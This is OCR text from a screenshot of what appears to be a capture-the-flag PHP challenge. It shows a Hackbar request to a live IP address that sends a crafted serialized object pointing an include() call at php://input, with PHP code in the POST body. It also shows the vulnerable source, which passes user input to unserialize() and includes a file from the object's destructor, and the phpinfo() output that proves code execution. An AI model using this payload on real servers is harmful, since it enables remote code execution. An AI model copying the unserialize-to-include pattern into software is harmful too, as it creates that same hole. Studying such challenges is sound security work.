 PHP 8.0.3 - phpinfo()
121.36.60.224/?fuck=O:8:"loadfile":1:{s:4:"file";s:11:"php://input";}
火狐官方站点 新手上路 常用网址 京东商城 京东商城 bilibili 爱淘宝PC新版 天猫精选-理想生活上... 京东
Hackbar
Encryption Encoding
Load Split Run
http://121.36.60.224
/?fuck=O:8:%22loadfile%22:1:
{s:4:%22file%22;s:11:%22php://input%22;}
Enable Post data
<?php phpinfo();?>
Enable Referer
<?php
show_source(__file__);
class loadfile{
public $file = "fakeflag.php"; //flag is in flag.php
public function __destruct() {
include($this->file);
}
}
$fuck = $_GET['fuck'];
$you = unserialize($fuck);
?>
PHP Version 8.0.3
php
System Linux ecs-sn3-medium-2-linux-20191215000009 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48
UTC 2020 x86_64
Build Date Mar 5 2021 07:53:56
Build System Linux
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/8.0/cli
Loaded Configuration File /etc/php/8.0/cli/php.ini
Scan this dir for additional .ini files /etc/php/8.0/cli/conf.d